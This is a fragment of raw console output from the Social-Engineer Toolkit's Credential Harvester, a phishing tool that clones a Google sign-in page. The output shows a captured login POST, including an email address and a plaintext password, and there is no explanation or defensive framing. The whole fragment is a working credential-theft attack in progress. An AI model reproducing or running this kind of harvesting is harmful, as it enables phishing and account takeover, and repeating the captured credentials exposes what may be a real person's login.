 The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.10.17.12 - - [21/Dec/2024 03:38:20] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hI
cDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAA
AAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=pirulitobatebate@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=uru2025
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.